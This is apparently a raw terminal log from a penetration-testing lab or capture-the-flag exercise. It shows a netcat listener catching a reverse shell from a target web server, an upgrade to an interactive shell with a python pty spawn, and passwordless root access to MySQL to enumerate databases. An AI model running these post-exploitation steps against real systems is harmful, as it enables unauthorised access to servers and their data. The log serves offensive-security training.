 root@kali:/tmp# nc -lvp 4444
listening on [any] 4444 ...
192.168.100.11: inverse host lookup failed: Unknown host
connect to [192.168.100.4] from (UNKNOWN) [192.168.100.11] 44609
Linux localhost.localdomain 2.6.32-279.el6.i686 #1 SMP Fri Jun 22 10:59:55 UTC 2012 i686 i686 i386 GNU/Linux
 09:30:18 up  1:00,  0 users,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM              LOGIN@   IDLE   JCPU   PCPU WHAT
uid=48(apache) gid=48(apache) groups=48(apache) context=system_u:system_r:httpd_t:s0
sh: no job control in this shell
sh-4.1$ python -c 'import pty;pty.spawn("/bin/bash")'
python -c 'import pty;pty.spawn("/bin/bash")'
bash-4.1$ mysql -u root
mysql -u root
Welcome to the MySQL monitor.  Commands end with ; or \g.
Your MySQL connection id is 88
Server version: 5.1.66 Source distribution

Copyright (c) 2000, 2012, Oracle and/or its affiliates. All rights reserved.

Oracle is a registered trademark of Oracle Corporation and/or its
affiliates. Other names may be trademarks of their respective
owners.

Type 'help;' or '\h' for help. Type '\c' to clear the current input statement.

mysql> show databases;
show databases;
+--------------------+
| Database           |
+--------------------+
| information_schema |
| mysql              |
| roundcube          |
| website            |
+--------------------+
4 rows in set (0.00 sec)

mysql> use website;
use website;
Reading table information for completion of table and column names
You can turn off this feature to get a quicker startup with -A

Database changed
mysql>